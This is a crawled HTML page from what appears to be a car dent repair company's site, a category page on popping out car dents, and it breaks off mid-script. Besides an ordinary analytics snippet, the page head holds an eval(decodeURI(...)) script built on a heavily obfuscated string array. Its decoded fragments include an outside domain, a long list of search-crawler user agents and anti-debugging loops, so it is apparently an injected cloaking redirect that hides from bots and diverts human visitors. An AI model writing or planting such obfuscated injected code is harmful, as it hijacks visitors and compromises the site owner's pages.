

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dent-pro-mobile-expert.bayareapaintlessdentrepair.com/categories/how-to-pop-out-a-dent-in-a-car
body_size: 20898
content:




<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title>How to pop out a dent in a car? Category - Page 1 | About Car Dent Repair</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="View the latests posts categorized as How to pop out a dent in a car?">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="How to pop out a dent in a car? Category - Page 1 | About Car Dent Repair">
    <meta data-hid="author" name="author" content="About Car Dent Repair">
    <meta data-hid="og:title" name="og:title" property="og:title" content="How to pop out a dent in a car? Category - Page 1 | About Car Dent Repair">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="About Car Dent Repair">
    <meta data-hid="og:description" name="og:description" property="og:description" content="View the latests posts categorized as How to pop out a dent in a car?">
    

    <!-- Default Statcounter code for Bay Area PDR
http://bayareapaintlessdentrepair.com -->
<script type="text/javascript">
var sc_project=12607925; 
var sc_invisible=1; 
var sc_security="d22b5fa9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12607925/0/d22b5fa9/1/"
alt="Web Analytics Made Easy - StatCounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<script>eval(decodeURI("var%20_0xe528=%5B'%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx6b%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx68%5Cx63%5Cx32%5Cx56%5Cx79%5Cx63%5Cx32%5Cx78%5Cx73%5Cx59%5Cx79%5Cx35%5Cx6a%5Cx62%5Cx32%5Cx30%5Cx76','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5